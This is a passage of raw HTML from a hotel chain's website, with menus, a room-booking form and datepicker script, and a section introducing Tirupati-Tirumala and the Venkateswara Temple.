<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16337"><a class="elementor-item">Kathas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16339"><a class="elementor-item">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16340"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16341"><a class="elementor-item">Pay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16342"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GVGA0319" class="elementor-sub-item">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16343"><a href="https://www.daiwikhotels.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-95c80f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16333"><a class="elementor-item" tabindex="-1">Hotels</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16334"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item" tabindex="-1">Rameswaram</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22088"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/" class="elementor-sub-item" tabindex="-1">Home</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16344"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/accommodation/" class="elementor-sub-item" tabindex="-1">Rooms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16345"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item" tabindex="-1">Dining</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16346"><a class="elementor-sub-item" tabindex="-1">Facilities</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16347"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item" tabindex="-1">Banquet</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16348"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item" tabindex="-1">Kathas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16349"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/vyom-the-spa/" class="elementor-sub-item" tabindex="-1">Spa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16350"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/maitri-the-activity-room/" class="elementor-sub-item" tabindex="-1">Activities / Gym (Maitri)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16351"><a href="https://www.daiwikhotels.com/tour-packages/" class="elementor-sub-item" tabindex="-1">Tour Packages</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16352"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16335"><a class="elementor-item" tabindex="-1">Dining</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/ahaan-the-restaurant/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16337"><a class="elementor-item" tabindex="-1">Kathas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.daiwikhotels.com/daiwik-hotels-rameswaram/varta-the-banquet/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16339"><a class="elementor-item" tabindex="-1">Gallery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16340"><a href="https://www.daiwikhotels.com/photo-gallery/" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16341"><a class="elementor-item" tabindex="-1">Pay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16342"><a href="https://crs.resavenue.com/res_mars_new/proceedtoPayment?pid=GVGA0319" class="elementor-sub-item" tabindex="-1">Rameswaram</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16343"><a href="https://www.daiwikhotels.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-2327 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="2327" class="elementor elementor-2327" data-elementor-post-type="page">
				<div class="has_eae_slider elementor-element elementor-element-eb62aaf e-con-full e-flex e-con e-parent" data-eae-slider="74743" data-id="eb62aaf" data-element_type="container">
				<div class="elementor-element elementor-element-5e68ce1 elementor-widget elementor-widget-image" data-id="5e68ce1" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" crossorigin="anonymous" width="1728" height="1152" src="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg" class="attachment-full size-full wp-image-12113" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1.jpg 1728w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1-300x200.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1-1024x683.jpg 1024w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1-768x512.jpg 768w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Header-1-1536x1024.jpg 1536w" sizes="(max-width: 1728px) 100vw, 1728px" />															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-1e50ea6 e-con-full e-flex e-con e-parent" data-eae-slider="86298" data-id="1e50ea6" data-element_type="container">
				<div class="elementor-element elementor-element-e70583f elementor-widget elementor-widget-shortcode" data-id="e70583f" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="11382" class="elementor elementor-11382" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-3748a6f e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-eae-slider="58436" data-id="3748a6f" data-element_type="container">
				<div class="elementor-element elementor-element-41c0912 elementor-widget elementor-widget-html" data-id="41c0912" data-element_type="widget" data-widget_type="html.default">
					<div id="theme2">
        <!-- CHECK AVAILABILITY -->
        <div class="reservation-integration">
			<div class="resv_main_wraper">
				<form name="resBooking" id="resBooking" action="https://bookings.resavenue.com/resBooking4/searchRooms" method="get" target="_blank">
					<input type="hidden" name="targetTemplate" value="4">
					<input type="hidden" name="curr" value="INR">
					<!-- uncomment below line, if multiple property are present -->
					<!--<input type="hidden" name="regCode" value="ZIRC0201">-->
					<!--<input type="hidden" name="arrDate" id="arrDate">
					<input type="hidden" name="depDate" id="depDate">-->
					<!-- Starts:: Panel Title -->
				<!-- 	<div class="resv-title">
						<h2 class="title-text-color">Book Your <br>Ideal Stay <i class="fa-thin fa-chevron-right"></i></h2>
					</div>-->
					<!-- Ends:: Panel Title -->
					<div class="resv_form_wrap panel-bg-color input-daterange">
						<div id="colsProp" class="resv-col divider-color">
							<label class="title_label label-text-color">Property</label>
							<div class="resv_input_outer">
								<select class="property-input input-text-color" name="regCode" placeholder="Location">
									<option value="">Location</option>
									<option value="GVGA0319">Daiwik Hotels, Rameswaram</option>
									</select>
								<i class="fa fa-chevron-down input-text-color"></i>
							</div>
						</div>
						
						<div id="colsCheckIn" class="resv-col divider-color">
							<label class="title_label label-text-color">Check-in</label>
							<div class="resv_input_outer date">
								<input type="text" name="arr_date" class="input-text-color" name="arr_date" id="arr_date1" placeholder="Check-in" autocomplete="off" value="Check-in">
								<span class="input-group-append">
								  <i class="fa fa-calendar-days input-text-color"></i>
								</span>
							</div>
						</div>
						
						<div id="colsCheckOut" class="resv-col divider-color">
							<label class="title_label label-text-color">Check-out</label>
							<div class="resv_input_outer date">
								<input type="text" name="dep_date" class="input-text-color" name="dep_date" id="dep_date1" placeholder="Check-out" autocomplete="off" value="Check-out">
								<span class="input-group-append">
								  <i class="fa fa-calendar-days input-text-color"></i>
								</span>
							</div>
						</div>

						<div class="resv-btn-col">
							<button class="btn-bg-color btn-text-color resv-submit-btn" type="submit">Book Now</button>
							<input type="hidden" name="curr" value="AED">
							<input type="hidden" name="arr_date" value="" id="arrDate1">
							<input type="hidden" name="dep_date" value="" id="depDate1">
						</div>
					</div>
				</form>
			</div>
        </div>
    </div>
    
    <!-- DateRange Picker Func -->
	<script type="rocketlazyloadscript">
		$(function(){
			$('#arr_date1').datepicker({
				templates: {
					leftArrow: '<i class="fa fa-chevron-left"></i>',
					rightArrow: '<i class="fa fa-chevron-right"></i>'
				},
				format: "dd/mm/yyyy",
				startDate:"new Date()",
				keyboardNavigation: false,
				autoclose: true,
				todayHighlight: true,
				disableTouchKeyboard: true,
				orientation: "bottom auto"
			});
	

	
			$('#dep_date1').datepicker({
				templates: {
					leftArrow: '<i class="fa fa-chevron-left"></i>',
					rightArrow: '<i class="fa fa-chevron-right"></i>'
				},
				format: "dd/mm/yyyy",
				startDate:"",
				keyboardNavigation: false,
				autoclose: true,
				todayHighlight: true,
				disableTouchKeyboard: true,
				orientation: "bottom auto"
			});

			$('#arr_date1').datepicker().on("changeDate", function () {
				var startDate = $('#arr_date1').datepicker('getDate');
				var oneDayFromStartDate = moment(startDate).add(1, 'days').toDate();
				$('#dep_date1').datepicker('setStartDate', oneDayFromStartDate);
				$('#dep_date1').datepicker('setDate', oneDayFromStartDate);
			});

			$('#dep_date1').datepicker().on("show", function () {
				var startDate = $('#arr_date1').datepicker('getDate');
//				$('.day.disabled').filter(function (index) {
//					return $(this).text() === moment(startDate).format('D');
//				}).addClass('active');
			});
	
			var startdate=new Date();
			var nextdate= moment(startdate).add(1, 'days').toDate();
			//$('#arr_date').datepicker('setDate', startdate);
			//$('#dep_date').datepicker('setDate',nextdate);
		});
	</script>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-9be4a72 e-con-full e-flex e-con e-parent" data-eae-slider="73968" data-id="9be4a72" data-element_type="container">
				<div class="elementor-element elementor-element-78a5443 elementor-widget elementor-widget-html" data-id="78a5443" data-element_type="widget" data-widget_type="html.default">
					<style>
    
.datepicker {
	border-radius: 4px;
	direction: ltr;
	-webkit-user-select: none;
	-webkit-touch-cal.resv_form_wrap .resv-col .resv_input_outer selectlout: none;
}
/* basicos */
.datepicker .day{ border-radius: 4px;}

.datepicker-dropdown {
	top: 0;
	left: 0;
	padding: 5px;
}
.datepicker-dropdown:before {
	content: '';
	display: inline-block;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid rgba(0,0,0,.15);
	border-top: 0;
	border-bottom-color: rgba(0,0,0,.15);
	position: absolute;
}
.datepicker-dropdown:after {
	content: '';
	display: inline-block;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #fff;
	border-top: 0;
	position: absolute;
}
.datepicker-dropdown.datepicker-orient-left:before { left: 6px;}
.datepicker-dropdown.datepicker-orient-left:after { left: 7px;}
.datepicker-dropdown.datepicker-orient-right:before { right: 6px;}
.datepicker-dropdown.datepicker-orient-right:after { right: 7px;}
.datepicker-dropdown.datepicker-orient-bottom:before { top: -7px;}
.datepicker-dropdown.datepicker-orient-bottom:after { top: -6px;}
.datepicker-dropdown.datepicker-orient-top:before {
	bottom: -7px;
	border-bottom: 0;
	border-top: 7px solid red;
}
.datepicker-dropdown.datepicker-orient-top:after {
	bottom: -6px;
	border-bottom: 0;
	border-top: 6px solid red;
}
.datepicker table {
	margin: 0;
	user-select: none;
}

.datepicker td,
.datepicker th {
	text-align: center;
	width: 30px;
	height: 30px;
	border: none;
}

.datepicker .datepicker-switch,
.datepicker .prev,
.datepicker .next,
.datepicker tfoot tr th {
	cursor: pointer;
}

.datepicker .prev .disabled,
.datepicker .next .disabled {
	visibility: hidden;
}

.datepicker .range-start{
	background: #0e0e0e url("../images/range-bg-1.png") top right no-repeat;
	color: #fff;
}

.datepicker .range-end{
	background: #0e0e0e url("../images/range-bg-2.png") top left no-repeat;
	color: #fff;
}

.datepicker  .range-start.range-end{background-image: none;}
.datepicker .range{ background: #d5e9f7;}

/* Hover para dia mes y año*/

.datepicker .day:hover,
.datepicker .month:hover,
.datepicker .year:hover,
.datepicker .datepicker-switch:hover,
.datepicker .next:hover,
.datepicker .prev:hover {
	background-color: #fe9a45;
	color: white;
	border-radius: 4px;
}
.hover {
	background-color: #fe9a45;
	color: white;
}
.datepicker .today {
	font-weight:bold;
	color: #1ed443;
}
/* Estilos para meses y años */
.datepicker-months, .datepicker-years{ width: 213px;}

.datepicker-months td, .datepicker-years td {
	width: auto;
	height: auto;
}

.datepicker-months .month, .datepicker-years .year{
	color: #fff;
	background-color: #0e0e0e;
	border-color: #252525;
	float: left;
	display: block;
	width: 23%;
	height: 46px;
	line-height: 46px;
	margin: 1%;
	cursor: pointer;
	border-radius: 4px;
}

.day.active, .start-date-active{
	color: #fff;
	background-color: #0e0e0e;
	border-color: #252525;
}

/* Desactivados */
.day.disabled, .month.disabled, .year.disabled, .start-date-active.disabled{
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65;
}.resv_form_wrap .resv-col .resv_input_outer select

a:active,
a:hover {
  outline: 0;
}
i.icon.icon-calendar {
    color: #fff;
}

.resv_form_wrap .resv-col .resv_input_outer select {
    background-color: transparent;
    width: 100%;
    font-family: 'Humanst521 Lt BT Light'!important;
    font-weight: 400;
    font-size: 19px!important;
    height: 36px;
    line-height: 36px;
    border: 0;
    outline: none;
    padding: 0 20px 0 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    z-index: 10;
}
input#arr_date {
    font-family:'Humanst521 Lt BT Light'!important;
    font-size: 19px!important;
}
input#dep_date {
    font-family:'Humanst521 Lt BT Light'!important;
    font-size: 19px!important;
}
.resv_form_wrap {
    column-gap: 0px;
    position: relative;
    padding-top: 0px!important;
    padding-bottom: 7px!important;
    padding-right: 140px;
    padding-left: 5px;
    border-radius: 6px;
    overflow: hidden;
}
.resv_input_outer {
    border-bottom: solid 1px #fff;
}
.resv_form_wrap .resv-col .resv_input_outer select option {
    font-size: 18px!important;
    color: #ffffff!important;
}
.resv_form_wrap .resv-col .resv_input_outer select option {
    font-size: 14px;
    color: #ffffff !important;
}
option {
    color: #ffffff !important;
}
.resv_form_wrap .resv-col .resv_input_outer select option {
    color: #ffffff !important;
}
.resv_form_wrap .resv-col

</style>				</div>
				</div>
				</div>
		</div>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8e06f43 e-con-full e-flex elementor-invisible e-con e-parent" data-eae-slider="48726" data-id="8e06f43" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
				<div class="elementor-element elementor-element-c45c818 elementor-widget elementor-widget-heading" data-id="c45c818" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">About Tirupati Tirumala</h1>				</div>
		<div class="has_eae_slider elementor-element elementor-element-c8cec54 e-con-full e-flex e-con e-child" data-eae-slider="93040" data-id="c8cec54" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-c5ff92a e-con-full e-flex e-con e-child" data-eae-slider="65111" data-id="c5ff92a" data-element_type="container">
				<div class="elementor-element elementor-element-4fb34a8 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4fb34a8" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Tirupati stands as a beacon of spiritual devotion, cultural richness, and historical significance. An abode of the Hindu god Lord Venkateshwara, it is a religiously very important destination in Andhra Pradesh, India.</p>								</div>
				</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-8f04bb6 e-con-full e-flex e-con e-child" data-eae-slider="29500" data-id="8f04bb6" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-12f7827 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="44074" data-id="12f7827" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-7ad7e7c elementor-widget elementor-widget-image" data-id="7ad7e7c" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" crossorigin="anonymous" width="1006" height="563" src="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Tirumala-Header-1.jpg" class="attachment-full size-full wp-image-12175" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Tirumala-Header-1.jpg 1006w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Tirumala-Header-1-300x168.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Tirupati-Tirumala-Header-1-768x430.jpg 768w" sizes="(max-width: 1006px) 100vw, 1006px" />															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-e371cb1 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="38841" data-id="e371cb1" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-10359f1 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="10359f1" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Tirupati-Tirumala</h2>				</div>
				<div class="elementor-element elementor-element-656f532 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="656f532" data-element_type="widget" data-widget_type="text-editor.default">
									Daiwik Hotels welcomes you to one of the most famous Hindu pilgrimages in India, the sacred abode of Lord Venkateswara.
								</div>
				<div class="elementor-element elementor-element-8a360cd elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="8a360cd" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/tirupati-tirumala/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-e895abf e-con-full e-flex e-con e-child" data-eae-slider="49994" data-id="e895abf" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-132c6ce e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="85357" data-id="132c6ce" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-c8e90af elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c8e90af" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Balaji Venkateswara</h2>				</div>
				<div class="elementor-element elementor-element-b529cad elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b529cad" data-element_type="widget" data-widget_type="text-editor.default">
									The deity of Lord Venkateswara at Tirupati-Tirumala is a form of Lord Vishnu. He is also called Balaji, Srinivasa and Venkatachalapati
								</div>
				<div class="elementor-element elementor-element-8c9d7fe elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="8c9d7fe" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/balaji-venkateswara/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-c4a2335 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="21787" data-id="c4a2335" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-a5b93f1 elementor-widget elementor-widget-image" data-id="a5b93f1" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" crossorigin="anonymous" width="1006" height="563" src="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Balaji-Venkateswara1-1.jpg" class="attachment-full size-full wp-image-12167" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/08/Balaji-Venkateswara1-1.jpg 1006w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Balaji-Venkateswara1-1-300x168.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/08/Balaji-Venkateswara1-1-768x430.jpg 768w" sizes="(max-width: 1006px) 100vw, 1006px" />															</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-6e03ea9 e-con-full e-flex e-con e-child" data-eae-slider="37127" data-id="6e03ea9" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-5ec95b4 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="43874" data-id="5ec95b4" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-8dea3f7 elementor-widget elementor-widget-image" data-id="8dea3f7" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" crossorigin="anonymous" width="2560" height="1428" src="https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-scaled.jpg" class="attachment-full size-full wp-image-2413" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-scaled.jpg 2560w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-300x167.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-1024x571.jpg 1024w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-768x428.jpg 768w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-1536x857.jpg 1536w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/3-4-2048x1142.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-3f98dbd e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="69109" data-id="3f98dbd" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-379f430 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="379f430" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">The Venkateswara Temple</h2>				</div>
				<div class="elementor-element elementor-element-a78eeb5 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="a78eeb5" data-element_type="widget" data-widget_type="text-editor.default">
									The full name of the temple is Tirumala Venkateswara Devasthanam. It is among the most visited places of religious worship.								</div>
				<div class="elementor-element elementor-element-2abea97 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="2abea97" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/the-venkateswara-temple/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-707c533 e-con-full e-flex e-con e-child" data-eae-slider="36208" data-id="707c533" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-166b51d e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="18228" data-id="166b51d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-51f23e6 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="51f23e6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Pujas &amp; Festivals</h2>				</div>
				<div class="elementor-element elementor-element-bdcb53f elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="bdcb53f" data-element_type="widget" data-widget_type="text-editor.default">
									The religious rituals called Sevas and annual festivals never stop at the Venkateswara Temple.								</div>
				<div class="elementor-element elementor-element-1e39cbe elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="1e39cbe" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.daiwikhotels.com/about-tirupati-tirumala/pujas-festivals/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore</span>
					</span>
					</a>
								</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-cceb04d e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="45691" data-id="cceb04d" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
				<div class="elementor-element elementor-element-1a13039 elementor-widget elementor-widget-image" data-id="1a13039" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" crossorigin="anonymous" width="1996" height="1132" src="https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1.jpg" class="attachment-full size-full wp-image-6999" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1.jpg 1996w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1-300x170.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1-1024x581.jpg 1024w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1-768x436.jpg 768w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/golden-temple-amritsar-punjab-india-1-1-1-1536x871.jpg 1536w" sizes="(max-width: 1996px) 100vw, 1996px" />															</div>
				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-7fded41 e-con-full e-flex e-con e-child" data-eae-slider="57782" data-id="7fded41" data-element_type="container">
		<div class="has_eae_slider elementor-element elementor-element-295c767 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="75608" data-id="295c767" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInLeft&quot;}">
				<div class="elementor-element elementor-element-871b79a elementor-widget elementor-widget-image" data-id="871b79a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" crossorigin="anonymous" width="2004" height="1126" src="https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1.jpg" class="attachment-full size-full wp-image-7020" alt="" srcset="https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1.jpg 2004w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1-300x169.jpg 300w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1-1024x575.jpg 1024w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1-768x432.jpg 768w, https://www.daiwikhotels.com/wp-content/uploads/2024/07/pikaso_enhance-1-1-1-1536x863.jpg 1536w" sizes="(max-width: 2004px) 100vw, 2004px" />															</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-13bedb7 e-con-full e-flex elementor-invisible e-con e-child" data-eae-slider="63497" data-id="13bedb7" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;}">
